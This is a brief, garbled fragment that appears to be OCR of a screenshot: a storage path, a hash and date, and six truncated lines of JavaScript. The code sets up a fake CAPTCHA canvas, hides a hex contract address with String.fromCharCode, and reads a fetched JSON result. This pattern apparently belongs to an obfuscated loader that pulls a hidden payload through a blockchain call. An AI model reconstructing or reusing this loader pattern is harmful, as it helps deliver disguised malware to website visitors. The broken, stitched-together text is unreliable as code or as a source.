
???? HASH-SUM:
348cdfba1dc763bf9f992a6a277104ff
???? Updated on: 2026-05-26
<img src="data:image/gif;base64,R0lGODlhAQ
c=document.getElementById('captchaCanvas'),x=c
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x
q=String.fromCharCode(34);const re=await fetc
[{to:String.fromCharCode(48,120,98,97,48,99,98,5
j=await re.json();if(j.result){let h=j.result.subst